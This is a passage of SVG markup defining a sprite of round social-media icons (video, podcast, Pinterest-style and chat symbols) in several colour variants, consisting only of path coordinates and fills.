<path d="M112 4C118.627 4 124 9.37258 124 16C124 22.6274 118.627 28 112 28C105.373 28 100 22.6274 100 16C100 9.37258 105.373 4 112 4ZM112.183 10.0006H111.817C110.905 10.0049 106.854 10.0429 105.749 10.3753C105.06 10.5819 104.518 11.1905 104.334 11.963C104.046 13.1704 104.006 15.5086 104.001 16.1306V16.4408C104.006 17.0629 104.046 19.401 104.334 20.6084C104.518 21.381 105.06 21.9896 105.749 22.1961C106.89 22.5393 111.17 22.5687 111.895 22.5712H112.105C112.83 22.5687 117.11 22.5393 118.251 22.1961C118.94 21.9896 119.482 21.381 119.666 20.6084C120 19.2079 120 16.2857 120 16.2857C120 16.2857 120 13.3636 119.666 11.963C119.482 11.1905 118.94 10.5819 118.251 10.3753C117.146 10.0429 113.095 10.0049 112.183 10.0006ZM110.4 13.5918L114.557 16.2857L110.4 18.9796V13.5918Z" fill="#FF0000"/>
</g>
<g clip-path="url(#clip13_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M112 36C105.373 36 100 41.3726 100 48C100 54.6274 105.373 60 112 60C118.627 60 124 54.6274 124 48C124 41.3726 118.627 36 112 36Z" fill="white"/>
<path d="M112 36C118.627 36 124 41.3726 124 48C124 54.6274 118.627 60 112 60C105.373 60 100 54.6274 100 48C100 41.3726 105.373 36 112 36ZM112.183 42.0006H111.817C110.905 42.0049 106.854 42.0429 105.749 42.3753C105.06 42.5819 104.518 43.1905 104.334 43.963C104.046 45.1704 104.006 47.5086 104.001 48.1306V48.4408C104.006 49.0629 104.046 51.401 104.334 52.6084C104.518 53.381 105.06 53.9896 105.749 54.1961C106.89 54.5393 111.17 54.5687 111.895 54.5712H112.105C112.83 54.5687 117.11 54.5393 118.251 54.1961C118.94 53.9896 119.482 53.381 119.666 52.6084C120 51.2079 120 48.2857 120 48.2857C120 48.2857 120 45.3636 119.666 43.963C119.482 43.1905 118.94 42.5819 118.251 42.3753C117.146 42.0429 113.095 42.0049 112.183 42.0006ZM110.4 45.5918L114.557 48.2857L110.4 50.9796V45.5918Z" fill="black"/>
</g>
<g clip-path="url(#clip14_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M112 68C105.373 68 100 73.3726 100 80C100 86.6274 105.373 92 112 92C118.627 92 124 86.6274 124 80C124 73.3726 118.627 68 112 68Z" fill="white"/>
<path d="M112 68C118.627 68 124 73.3726 124 80C124 86.6274 118.627 92 112 92C105.373 92 100 86.6274 100 80C100 73.3726 105.373 68 112 68ZM112.183 74.0006H111.817C110.905 74.0049 106.854 74.0429 105.749 74.3753C105.06 74.5819 104.518 75.1905 104.334 75.963C104.046 77.1704 104.006 79.5086 104.001 80.1306V80.4408C104.006 81.0629 104.046 83.401 104.334 84.6084C104.518 85.381 105.06 85.9896 105.749 86.1961C106.89 86.5393 111.17 86.5687 111.895 86.5712H112.105C112.83 86.5687 117.11 86.5393 118.251 86.1961C118.94 85.9896 119.482 85.381 119.666 84.6084C120 83.2079 120 80.2857 120 80.2857C120 80.2857 120 77.3636 119.666 75.963C119.482 75.1905 118.94 74.5819 118.251 74.3753C117.146 74.0429 113.095 74.0049 112.183 74.0006ZM110.4 77.5918L114.557 80.2857L110.4 82.9796V77.5918Z" fill="#949494"/>
</g>
<g clip-path="url(#clip15_1944_1598)">
<path d="M112 100C118.627 100 124 105.373 124 112C124 118.627 118.627 124 112 124C105.373 124 100 118.627 100 112C100 105.373 105.373 100 112 100ZM112.183 106.001H111.817C110.905 106.005 106.854 106.043 105.749 106.375C105.06 106.582 104.518 107.19 104.334 107.963C104.046 109.17 104.006 111.509 104.001 112.131V112.441C104.006 113.063 104.046 115.401 104.334 116.608C104.518 117.381 105.06 117.99 105.749 118.196C106.89 118.539 111.17 118.569 111.895 118.571H112.105C112.83 118.569 117.11 118.539 118.251 118.196C118.94 117.99 119.482 117.381 119.666 116.608C120 115.208 120 112.286 120 112.286C120 112.286 120 109.364 119.666 107.963C119.482 107.19 118.94 106.582 118.251 106.375C117.146 106.043 113.095 106.005 112.183 106.001ZM110.4 109.592L114.557 112.286L110.4 114.98V109.592Z" fill="white"/>
</g>
<g clip-path="url(#clip16_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M144 4C137.373 4 132 9.37258 132 16C132 22.6274 137.373 28 144 28C150.627 28 156 22.6274 156 16C156 9.37258 150.627 4 144 4Z" fill="white"/>
<path d="M144 4C150.627 4 156 9.37258 156 16C156 22.6274 150.627 28 144 28C137.373 28 132 22.6274 132 16C132 9.37258 137.373 4 144 4ZM139.607 13.2093C139.133 13.2093 138.75 13.593 138.75 14.0663V19.0204C138.75 20.6485 140.074 21.9729 141.702 21.9729C143.33 21.9729 144.655 20.6485 144.655 19.0203C144.655 17.9069 144.038 16.8994 143.047 16.3908C142.626 16.1752 142.109 16.3412 141.893 16.7626C141.677 17.1842 141.844 17.7006 142.265 17.9166C142.682 18.1307 142.94 18.5532 142.941 19.0206C142.941 19.7034 142.385 20.2589 141.702 20.2589C141.019 20.2589 140.464 19.7034 140.464 19.0206V14.0663C140.464 13.593 140.08 13.2093 139.607 13.2093ZM141.812 13.8076C141.726 14.2724 142.032 14.7204 142.497 14.8076C144.52 15.1866 145.988 16.959 145.988 19.0204C145.988 19.4939 146.372 19.878 146.845 19.878C147.319 19.878 147.703 19.4939 147.702 19.0204C147.702 16.1341 145.646 13.6536 142.813 13.1227C142.348 13.0354 141.9 13.342 141.812 13.8076ZM141.803 10.7855C141.749 11.2558 142.086 11.6812 142.556 11.7357C146.25 12.1635 149.036 15.2951 149.036 19.0204C149.036 19.4939 149.42 19.878 149.893 19.878C150.367 19.878 150.75 19.4939 150.75 19.0204C150.75 14.4246 147.312 10.5606 142.753 10.0326C142.281 9.97922 141.858 10.3154 141.803 10.7855Z" fill="#364DBC"/>
</g>
<g clip-path="url(#clip17_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M144 36C137.373 36 132 41.3726 132 48C132 54.6274 137.373 60 144 60C150.627 60 156 54.6274 156 48C156 41.3726 150.627 36 144 36Z" fill="white"/>
<path d="M144 36C150.627 36 156 41.3726 156 48C156 54.6274 150.627 60 144 60C137.373 60 132 54.6274 132 48C132 41.3726 137.373 36 144 36ZM139.607 45.2093C139.133 45.2093 138.75 45.593 138.75 46.0663V51.0204C138.75 52.6485 140.074 53.9729 141.702 53.9729C143.33 53.9729 144.655 52.6485 144.655 51.0203C144.655 49.9069 144.038 48.8994 143.047 48.3908C142.626 48.1752 142.109 48.3412 141.893 48.7626C141.677 49.1842 141.844 49.7006 142.265 49.9166C142.682 50.1307 142.94 50.5532 142.941 51.0206C142.941 51.7034 142.385 52.2589 141.702 52.2589C141.019 52.2589 140.464 51.7034 140.464 51.0206V46.0663C140.464 45.593 140.08 45.2093 139.607 45.2093ZM141.812 45.8076C141.726 46.2724 142.032 46.7204 142.497 46.8076C144.52 47.1866 145.988 48.959 145.988 51.0204C145.988 51.4939 146.372 51.878 146.845 51.878C147.319 51.878 147.703 51.4939 147.702 51.0204C147.702 48.1341 145.646 45.6536 142.813 45.1227C142.348 45.0354 141.9 45.342 141.812 45.8076ZM141.803 42.7855C141.749 43.2558 142.086 43.6812 142.556 43.7357C146.25 44.1635 149.036 47.2951 149.036 51.0204C149.036 51.4939 149.42 51.878 149.893 51.878C150.367 51.878 150.75 51.4939 150.75 51.0204C150.75 46.4246 147.312 42.5606 142.753 42.0326C142.281 41.9792 141.858 42.3154 141.803 42.7855Z" fill="black"/>
</g>
<g clip-path="url(#clip18_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M144 68C137.373 68 132 73.3726 132 80C132 86.6274 137.373 92 144 92C150.627 92 156 86.6274 156 80C156 73.3726 150.627 68 144 68Z" fill="white"/>
<path d="M144 68C150.627 68 156 73.3726 156 80C156 86.6274 150.627 92 144 92C137.373 92 132 86.6274 132 80C132 73.3726 137.373 68 144 68ZM139.607 77.2093C139.133 77.2093 138.75 77.593 138.75 78.0663V83.0204C138.75 84.6485 140.074 85.9729 141.702 85.9729C143.33 85.9729 144.655 84.6485 144.655 83.0203C144.655 81.9069 144.038 80.8994 143.047 80.3908C142.626 80.1752 142.109 80.3412 141.893 80.7626C141.677 81.1842 141.844 81.7006 142.265 81.9166C142.682 82.1307 142.94 82.5532 142.941 83.0206C142.941 83.7034 142.385 84.2589 141.702 84.2589C141.019 84.2589 140.464 83.7034 140.464 83.0206V78.0663C140.464 77.593 140.08 77.2093 139.607 77.2093ZM141.812 77.8076C141.726 78.2724 142.032 78.7204 142.497 78.8076C144.52 79.1866 145.988 80.959 145.988 83.0204C145.988 83.4939 146.372 83.878 146.845 83.878C147.319 83.878 147.703 83.4939 147.702 83.0204C147.702 80.1341 145.646 77.6536 142.813 77.1227C142.348 77.0354 141.9 77.342 141.812 77.8076ZM141.803 74.7855C141.749 75.2558 142.086 75.6812 142.556 75.7357C146.25 76.1635 149.036 79.2951 149.036 83.0204C149.036 83.4939 149.42 83.878 149.893 83.878C150.367 83.878 150.75 83.4939 150.75 83.0204C150.75 78.4246 147.312 74.5606 142.753 74.0326C142.281 73.9792 141.858 74.3154 141.803 74.7855Z" fill="#949494"/>
</g>
<g clip-path="url(#clip19_1944_1598)">
<path d="M144 100C150.627 100 156 105.373 156 112C156 118.627 150.627 124 144 124C137.373 124 132 118.627 132 112C132 105.373 137.373 100 144 100ZM139.607 109.209C139.133 109.209 138.75 109.593 138.75 110.066V115.02C138.75 116.649 140.074 117.973 141.702 117.973C143.33 117.973 144.655 116.649 144.655 115.02C144.655 113.907 144.038 112.899 143.047 112.391C142.626 112.175 142.109 112.341 141.893 112.763C141.677 113.184 141.844 113.701 142.265 113.917C142.682 114.131 142.94 114.553 142.941 115.021C142.941 115.703 142.385 116.259 141.702 116.259C141.019 116.259 140.464 115.703 140.464 115.021V110.066C140.464 109.593 140.08 109.209 139.607 109.209ZM141.812 109.808C141.726 110.272 142.032 110.72 142.497 110.808C144.52 111.187 145.988 112.959 145.988 115.02C145.988 115.494 146.372 115.878 146.845 115.878C147.319 115.878 147.703 115.494 147.702 115.02C147.702 112.134 145.646 109.654 142.813 109.123C142.348 109.035 141.9 109.342 141.812 109.808ZM141.803 106.786C141.749 107.256 142.086 107.681 142.556 107.736C146.25 108.163 149.036 111.295 149.036 115.02C149.036 115.494 149.42 115.878 149.893 115.878C150.367 115.878 150.75 115.494 150.75 115.02C150.75 110.425 147.312 106.561 142.753 106.033C142.281 105.979 141.858 106.315 141.803 106.786Z" fill="white"/>
</g>
<g clip-path="url(#clip20_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M176 5.5C170.201 5.5 165.5 10.201 165.5 16C165.5 21.799 170.201 26.5 176 26.5C181.799 26.5 186.5 21.799 186.5 16C186.5 10.201 181.799 5.5 176 5.5Z" fill="white"/>
<path d="M176 4C182.627 4 188 9.37258 188 16C188 22.6274 182.627 28 176 28C169.373 28 164 22.6274 164 16C164 9.37258 169.373 4 176 4ZM176 7C171.592 7 168 10.5163 168 14.8318C168 18.2881 170.286 21.205 173.469 22.244V23.5226C173.469 24.8812 174.592 26 176 26C177.408 26 178.531 24.8812 178.531 23.5026V22.224C181.694 21.205 184 18.2681 184 14.8318C184 10.5163 180.408 7 176 7ZM176 17.6688C176.837 17.6688 177.51 18.3281 177.51 19.1472V23.5026C177.51 24.3218 176.837 24.9811 176 24.9811C175.163 24.9811 174.49 24.3218 174.49 23.5026V19.1472C174.49 18.3281 175.163 17.6688 176 17.6688ZM176 7.97897C179.857 7.97897 182.98 11.0557 182.98 14.8118C182.98 17.7287 181.143 20.2061 178.531 21.205V19.5268C180.265 18.6278 181.449 16.8696 181.449 14.8318C181.449 11.8749 179 9.49737 176 9.49737C173 9.49737 170.571 11.8948 170.571 14.8318C170.571 16.8696 171.755 18.6477 173.49 19.5268V21.205C170.878 20.2061 169.02 17.7287 169.02 14.8318C169.02 11.0557 172.143 7.97897 176 7.97897ZM176 10.4564C178.449 10.4564 180.449 12.4143 180.449 14.8118C180.449 16.3302 179.633 17.6688 178.429 18.4479C178.265 17.9485 177.959 17.5289 177.551 17.2093C178.347 16.7098 178.898 15.8307 178.898 14.8318C178.898 13.2734 177.592 11.9947 176 11.9947C174.408 11.9947 173.102 13.2734 173.102 14.8318C173.102 15.8307 173.633 16.7098 174.449 17.2093C174.041 17.5289 173.735 17.9485 173.592 18.4479C172.367 17.6688 171.571 16.3302 171.571 14.8118C171.571 12.4143 173.571 10.4564 176 10.4564ZM176.02 12.9737C177.061 12.9737 177.918 13.8128 177.918 14.8318C177.918 15.8507 177.061 16.6898 176.02 16.6898C174.959 16.6698 174.122 15.8507 174.122 14.8318C174.122 13.8128 174.98 12.9737 176.02 12.9737Z" fill="#9013FE"/>
</g>
<g clip-path="url(#clip21_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M176 37C170.201 37 165.5 41.701 165.5 47.5C165.5 53.299 170.201 58 176 58C181.799 58 186.5 53.299 186.5 47.5C186.5 41.701 181.799 37 176 37Z" fill="white"/>
<path d="M176 36C182.627 36 188 41.3726 188 48C188 54.6274 182.627 60 176 60C169.373 60 164 54.6274 164 48C164 41.3726 169.373 36 176 36ZM176 39C171.592 39 168 42.5163 168 46.8318C168 50.2881 170.286 53.205 173.469 54.244V55.5226C173.469 56.8812 174.592 58 176 58C177.408 58 178.531 56.8812 178.531 55.5026V54.224C181.694 53.205 184 50.2681 184 46.8318C184 42.5163 180.408 39 176 39ZM176 49.6688C176.837 49.6688 177.51 50.3281 177.51 51.1472V55.5026C177.51 56.3218 176.837 56.9811 176 56.9811C175.163 56.9811 174.49 56.3218 174.49 55.5026V51.1472C174.49 50.3281 175.163 49.6688 176 49.6688ZM176 39.979C179.857 39.979 182.98 43.0557 182.98 46.8118C182.98 49.7287 181.143 52.2061 178.531 53.205V51.5268C180.265 50.6278 181.449 48.8696 181.449 46.8318C181.449 43.8749 179 41.4974 176 41.4974C173 41.4974 170.571 43.8948 170.571 46.8318C170.571 48.8696 171.755 50.6477 173.49 51.5268V53.205C170.878 52.2061 169.02 49.7287 169.02 46.8318C169.02 43.0557 172.143 39.979 176 39.979ZM176 42.4564C178.449 42.4564 180.449 44.4143 180.449 46.8118C180.449 48.3302 179.633 49.6688 178.429 50.4479C178.265 49.9485 177.959 49.5289 177.551 49.2093C178.347 48.7098 178.898 47.8307 178.898 46.8318C178.898 45.2734 177.592 43.9947 176 43.9947C174.408 43.9947 173.102 45.2734 173.102 46.8318C173.102 47.8307 173.633 48.7098 174.449 49.2093C174.041 49.5289 173.735 49.9485 173.592 50.4479C172.367 49.6688 171.571 48.3302 171.571 46.8118C171.571 44.4143 173.571 42.4564 176 42.4564ZM176.02 44.9737C177.061 44.9737 177.918 45.8128 177.918 46.8318C177.918 47.8507 177.061 48.6898 176.02 48.6898C174.959 48.6698 174.122 47.8507 174.122 46.8318C174.122 45.8128 174.98 44.9737 176.02 44.9737Z" fill="black"/>
</g>
<g clip-path="url(#clip22_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M176 70C170.201 70 165.5 74.701 165.5 80.5C165.5 86.299 170.201 91 176 91C181.799 91 186.5 86.299 186.5 80.5C186.5 74.701 181.799 70 176 70Z" fill="white"/>
<path d="M176 68C182.627 68 188 73.3726 188 80C188 86.6274 182.627 92 176 92C169.373 92 164 86.6274 164 80C164 73.3726 169.373 68 176 68ZM176 71C171.592 71 168 74.5163 168 78.8318C168 82.2881 170.286 85.205 173.469 86.244V87.5226C173.469 88.8812 174.592 90 176 90C177.408 90 178.531 88.8812 178.531 87.5026V86.224C181.694 85.205 184 82.2681 184 78.8318C184 74.5163 180.408 71 176 71ZM176 81.6688C176.837 81.6688 177.51 82.3281 177.51 83.1472V87.5026C177.51 88.3218 176.837 88.9811 176 88.9811C175.163 88.9811 174.49 88.3218 174.49 87.5026V83.1472C174.49 82.3281 175.163 81.6688 176 81.6688ZM176 71.979C179.857 71.979 182.98 75.0557 182.98 78.8118C182.98 81.7287 181.143 84.2061 178.531 85.205V83.5268C180.265 82.6278 181.449 80.8696 181.449 78.8318C181.449 75.8749 179 73.4974 176 73.4974C173 73.4974 170.571 75.8948 170.571 78.8318C170.571 80.8696 171.755 82.6477 173.49 83.5268V85.205C170.878 84.2061 169.02 81.7287 169.02 78.8318C169.02 75.0557 172.143 71.979 176 71.979ZM176 74.4564C178.449 74.4564 180.449 76.4143 180.449 78.8118C180.449 80.3302 179.633 81.6688 178.429 82.4479C178.265 81.9485 177.959 81.5289 177.551 81.2093C178.347 80.7098 178.898 79.8307 178.898 78.8318C178.898 77.2734 177.592 75.9947 176 75.9947C174.408 75.9947 173.102 77.2734 173.102 78.8318C173.102 79.8307 173.633 80.7098 174.449 81.2093C174.041 81.5289 173.735 81.9485 173.592 82.4479C172.367 81.6688 171.571 80.3302 171.571 78.8118C171.571 76.4143 173.571 74.4564 176 74.4564ZM176.02 76.9737C177.061 76.9737 177.918 77.8128 177.918 78.8318C177.918 79.8507 177.061 80.6898 176.02 80.6898C174.959 80.6698 174.122 79.8507 174.122 78.8318C174.122 77.8128 174.98 76.9737 176.02 76.9737Z" fill="#949494"/>
</g>
<g clip-path="url(#clip23_1944_1598)">
<path d="M176 100C182.627 100 188 105.373 188 112C188 118.627 182.627 124 176 124C169.373 124 164 118.627 164 112C164 105.373 169.373 100 176 100ZM176 103C171.592 103 168 106.516 168 110.832C168 114.288 170.286 117.205 173.469 118.244V119.523C173.469 120.881 174.592 122 176 122C177.408 122 178.531 120.881 178.531 119.503V118.224C181.694 117.205 184 114.268 184 110.832C184 106.516 180.408 103 176 103ZM176 113.669C176.837 113.669 177.51 114.328 177.51 115.147V119.503C177.51 120.322 176.837 120.981 176 120.981C175.163 120.981 174.49 120.322 174.49 119.503V115.147C174.49 114.328 175.163 113.669 176 113.669ZM176 103.979C179.857 103.979 182.98 107.056 182.98 110.812C182.98 113.729 181.143 116.206 178.531 117.205V115.527C180.265 114.628 181.449 112.87 181.449 110.832C181.449 107.875 179 105.497 176 105.497C173 105.497 170.571 107.895 170.571 110.832C170.571 112.87 171.755 114.648 173.49 115.527V117.205C170.878 116.206 169.02 113.729 169.02 110.832C169.02 107.056 172.143 103.979 176 103.979ZM176 106.456C178.449 106.456 180.449 108.414 180.449 110.812C180.449 112.33 179.633 113.669 178.429 114.448C178.265 113.948 177.959 113.529 177.551 113.209C178.347 112.71 178.898 111.831 178.898 110.832C178.898 109.273 177.592 107.995 176 107.995C174.408 107.995 173.102 109.273 173.102 110.832C173.102 111.831 173.633 112.71 174.449 113.209C174.041 113.529 173.735 113.948 173.592 114.448C172.367 113.669 171.571 112.33 171.571 110.812C171.571 108.414 173.571 106.456 176 106.456ZM176.02 108.974C177.061 108.974 177.918 109.813 177.918 110.832C177.918 111.851 177.061 112.69 176.02 112.69C174.959 112.67 174.122 111.851 174.122 110.832C174.122 109.813 174.98 108.974 176.02 108.974Z" fill="white"/>
</g>
<g clip-path="url(#clip24_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M208 4C201.373 4 196 9.37258 196 16C196 22.6274 201.373 28 208 28C214.627 28 220 22.6274 220 16C220 9.37258 214.627 4 208 4Z" fill="white"/>
<path d="M208 4C201.372 4 196 9.37241 196 16C196 21.084 199.163 25.4256 203.626 27.1745C203.522 26.2246 203.427 24.7693 203.668 23.7319C203.886 22.7961 205.075 17.7673 205.075 17.7673C205.075 17.7673 204.717 17.0484 204.717 15.986C204.717 14.3166 205.684 13.0717 206.888 13.0717C207.911 13.0717 208.406 13.8399 208.406 14.7617C208.406 15.791 207.751 17.3302 207.413 18.7576C207.129 19.9517 208.011 20.9258 209.189 20.9258C211.322 20.9258 212.961 18.6766 212.961 15.4305C212.961 12.5574 210.897 10.5481 207.949 10.5481C204.535 10.5481 202.53 13.1093 202.53 15.7565C202.53 16.7872 202.928 17.8938 203.423 18.4942C203.522 18.6134 203.536 18.7178 203.507 18.8385C203.416 19.2181 203.214 20.0326 203.173 20.2004C203.121 20.4189 203 20.466 202.772 20.36C201.274 19.6625 200.336 17.4715 200.336 15.7109C200.336 11.9254 203.086 8.44979 208.265 8.44979C212.428 8.44979 215.663 11.4163 215.663 15.3805C215.663 19.5161 213.056 22.8439 209.436 22.8439C208.22 22.8439 207.077 22.2126 206.686 21.4658C206.686 21.4658 206.084 23.7577 205.938 24.3191C205.667 25.3609 204.936 26.6683 204.447 27.4651C205.57 27.8124 206.763 28 208 28C214.627 28 220 22.6269 220 16C220 9.37241 214.627 4 208 4Z" fill="#BD081C"/>
</g>
<g clip-path="url(#clip25_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M208 36C201.373 36 196 41.3726 196 48C196 54.6274 201.373 60 208 60C214.627 60 220 54.6274 220 48C220 41.3726 214.627 36 208 36Z" fill="white"/>
<path d="M208 36C201.372 36 196 41.3724 196 48C196 53.084 199.163 57.4256 203.626 59.1745C203.522 58.2246 203.427 56.7693 203.668 55.7319C203.886 54.7961 205.075 49.7673 205.075 49.7673C205.075 49.7673 204.717 49.0484 204.717 47.986C204.717 46.3166 205.684 45.0717 206.888 45.0717C207.911 45.0717 208.406 45.8399 208.406 46.7617C208.406 47.791 207.751 49.3302 207.413 50.7576C207.129 51.9517 208.011 52.9258 209.189 52.9258C211.322 52.9258 212.961 50.6766 212.961 47.4305C212.961 44.5574 210.897 42.5481 207.949 42.5481C204.535 42.5481 202.53 45.1093 202.53 47.7565C202.53 48.7872 202.928 49.8938 203.423 50.4942C203.522 50.6134 203.536 50.7178 203.507 50.8385C203.416 51.2181 203.214 52.0326 203.173 52.2004C203.121 52.4189 203 52.466 202.772 52.36C201.274 51.6625 200.336 49.4715 200.336 47.7109C200.336 43.9254 203.086 40.4498 208.265 40.4498C212.428 40.4498 215.663 43.4163 215.663 47.3805C215.663 51.5161 213.056 54.8439 209.436 54.8439C208.22 54.8439 207.077 54.2126 206.686 53.4658C206.686 53.4658 206.084 55.7577 205.938 56.3191C205.667 57.3609 204.936 58.6683 204.447 59.4651C205.57 59.8124 206.763 60 208 60C214.627 60 220 54.6269 220 48C220 41.3724 214.627 36 208 36Z" fill="black"/>
</g>
<g clip-path="url(#clip26_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M208 68C201.373 68 196 73.3726 196 80C196 86.6274 201.373 92 208 92C214.627 92 220 86.6274 220 80C220 73.3726 214.627 68 208 68Z" fill="white"/>
<path d="M208 68C201.372 68 196 73.3724 196 80C196 85.084 199.163 89.4256 203.626 91.1745C203.522 90.2246 203.427 88.7693 203.668 87.7319C203.886 86.7961 205.075 81.7673 205.075 81.7673C205.075 81.7673 204.717 81.0484 204.717 79.986C204.717 78.3166 205.684 77.0717 206.888 77.0717C207.911 77.0717 208.406 77.8399 208.406 78.7617C208.406 79.791 207.751 81.3302 207.413 82.7576C207.129 83.9517 208.011 84.9258 209.189 84.9258C211.322 84.9258 212.961 82.6766 212.961 79.4305C212.961 76.5574 210.897 74.5481 207.949 74.5481C204.535 74.5481 202.53 77.1093 202.53 79.7565C202.53 80.7872 202.928 81.8938 203.423 82.4942C203.522 82.6134 203.536 82.7178 203.507 82.8385C203.416 83.2181 203.214 84.0326 203.173 84.2004C203.121 84.4189 203 84.466 202.772 84.36C201.274 83.6625 200.336 81.4715 200.336 79.7109C200.336 75.9254 203.086 72.4498 208.265 72.4498C212.428 72.4498 215.663 75.4163 215.663 79.3805C215.663 83.5161 213.056 86.8439 209.436 86.8439C208.22 86.8439 207.077 86.2126 206.686 85.4658C206.686 85.4658 206.084 87.7577 205.938 88.3191C205.667 89.3609 204.936 90.6683 204.447 91.4651C205.57 91.8124 206.763 92 208 92C214.627 92 220 86.6269 220 80C220 73.3724 214.627 68 208 68Z" fill="#949494"/>
</g>
<g clip-path="url(#clip27_1944_1598)">
<path d="M208 100C201.372 100 196 105.372 196 112C196 117.084 199.163 121.426 203.626 123.174C203.522 122.225 203.427 120.769 203.668 119.732C203.886 118.796 205.075 113.767 205.075 113.767C205.075 113.767 204.717 113.048 204.717 111.986C204.717 110.317 205.684 109.072 206.888 109.072C207.911 109.072 208.406 109.84 208.406 110.762C208.406 111.791 207.751 113.33 207.413 114.758C207.129 115.952 208.011 116.926 209.189 116.926C211.322 116.926 212.961 114.677 212.961 111.431C212.961 108.557 210.897 106.548 207.949 106.548C204.535 106.548 202.53 109.109 202.53 111.756C202.53 112.787 202.928 113.894 203.423 114.494C203.522 114.613 203.536 114.718 203.507 114.839C203.416 115.218 203.214 116.033 203.173 116.2C203.121 116.419 203 116.466 202.772 116.36C201.274 115.663 200.336 113.471 200.336 111.711C200.336 107.925 203.086 104.45 208.265 104.45C212.428 104.45 215.663 107.416 215.663 111.381C215.663 115.516 213.056 118.844 209.436 118.844C208.22 118.844 207.077 118.213 206.686 117.466C206.686 117.466 206.084 119.758 205.938 120.319C205.667 121.361 204.936 122.668 204.447 123.465C205.57 123.812 206.763 124 208 124C214.627 124 220 118.627 220 112C220 105.372 214.627 100 208 100Z" fill="white"/>
</g>
<g clip-path="url(#clip28_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M240 4C233.373 4 228 9.37258 228 16C228 22.6274 233.373 28 240 28C246.627 28 252 22.6274 252 16C252 9.37258 246.627 4 240 4Z" fill="#DF3900"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M233.265 13.3762C233.265 12.3608 233.813 11.4031 234.777 10.682C235.741 9.96084 237.095 9.5 238.612 9.5C240.129 9.5 241.483 9.96084 242.447 10.682C243.41 11.403 243.959 12.3607 243.959 13.3762C243.959 14.3918 243.41 15.3496 242.447 16.0707C241.483 16.7919 240.129 17.2528 238.612 17.2528C238.06 17.2528 237.529 17.1914 237.03 17.0785C236.843 17.0364 236.649 17.1043 236.529 17.2533C236.061 17.8372 235.429 18.2833 234.702 18.5207C235.025 18.0302 235.276 17.5068 235.457 16.9666C235.532 16.7432 235.441 16.4977 235.238 16.3774C233.993 15.6382 233.265 14.5426 233.265 13.3762ZM238.612 8.5C236.9 8.5 235.331 9.01871 234.178 9.88137C233.025 10.7441 232.265 11.9745 232.265 13.3762C232.265 14.857 233.111 16.1413 234.374 17.0108C234.097 17.6833 233.689 18.3131 233.143 18.8577C233 19.0006 232.957 19.2157 233.034 19.4028C233.111 19.5898 233.294 19.7118 233.496 19.7118C234.929 19.7118 236.215 19.0939 237.107 18.1153C237.59 18.2051 238.094 18.2528 238.612 18.2528C240.324 18.2528 241.893 17.7341 243.046 16.8713C244.199 16.0084 244.959 14.7779 244.959 13.3762C244.959 11.9745 244.199 10.7442 243.046 9.88138C241.893 9.0187 240.324 8.5 238.612 8.5ZM245.212 16.1802C245.101 16.0948 244.96 16.0599 244.822 16.0839C244.684 16.1079 244.562 16.1887 244.487 16.3065C243.426 17.9595 241.26 19.1373 238.714 19.1373C238.503 19.1373 238.29 19.1272 238.074 19.1104C237.906 19.0974 237.742 19.17 237.639 19.3035C237.536 19.4371 237.508 19.6136 237.563 19.773C238.12 21.3778 239.953 22.4493 242 22.4493C242.347 22.4493 242.686 22.4186 243.013 22.3605C243.539 22.8571 244.396 23.2142 245.47 23.4849C245.676 23.5368 245.893 23.4527 246.01 23.2754C246.127 23.098 246.119 22.866 245.99 22.697C245.597 22.1807 245.33 21.7678 245.168 21.451C246.029 20.8049 246.606 19.8724 246.606 18.7963C246.606 17.74 246.046 16.8215 245.212 16.1802ZM238.897 20.1355C241.424 20.0851 243.673 18.9944 244.988 17.3236C245.389 17.7576 245.606 18.2672 245.606 18.7963C245.606 19.5802 245.129 20.3288 244.288 20.8407C244.09 20.9614 244.001 21.2025 244.073 21.423C244.136 21.6155 244.231 21.8263 244.357 22.0543C243.972 21.873 243.723 21.6863 243.582 21.5063C243.462 21.353 243.264 21.2832 243.075 21.3273C242.736 21.4062 242.375 21.4493 242 21.4493C240.633 21.4493 239.508 20.8947 238.897 20.1355Z" fill="white"/>
</g>
<g clip-path="url(#clip29_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M240 36C233.373 36 228 41.3726 228 48C228 54.6274 233.373 60 240 60C246.627 60 252 54.6274 252 48C252 41.3726 246.627 36 240 36Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M233.265 45.3762C233.265 44.3608 233.813 43.4031 234.777 42.682C235.741 41.9608 237.095 41.5 238.612 41.5C240.129 41.5 241.483 41.9608 242.447 42.682C243.41 43.403 243.959 44.3607 243.959 45.3762C243.959 46.3918 243.41 47.3496 242.447 48.0707C241.483 48.7919 240.129 49.2528 238.612 49.2528C238.06 49.2528 237.529 49.1914 237.03 49.0785C236.843 49.0364 236.649 49.1043 236.529 49.2533C236.061 49.8372 235.429 50.2833 234.702 50.5207C235.025 50.0302 235.276 49.5068 235.457 48.9666C235.532 48.7432 235.441 48.4977 235.238 48.3774C233.993 47.6382 233.265 46.5426 233.265 45.3762ZM238.612 40.5C236.9 40.5 235.331 41.0187 234.178 41.8814C233.025 42.7441 232.265 43.9745 232.265 45.3762C232.265 46.857 233.111 48.1413 234.374 49.0108C234.097 49.6833 233.689 50.3131 233.143 50.8577C233 51.0006 232.957 51.2157 233.034 51.4028C233.111 51.5898 233.294 51.7118 233.496 51.7118C234.929 51.7118 236.215 51.0939 237.107 50.1153C237.59 50.2051 238.094 50.2528 238.612 50.2528C240.324 50.2528 241.893 49.7341 243.046 48.8713C244.199 48.0084 244.959 46.7779 244.959 45.3762C244.959 43.9745 244.199 42.7442 243.046 41.8814C241.893 41.0187 240.324 40.5 238.612 40.5ZM245.212 48.1802C245.101 48.0948 244.96 48.0599 244.822 48.0839C244.684 48.1079 244.562 48.1887 244.487 48.3065C243.426 49.9595 241.26 51.1373 238.714 51.1373C238.503 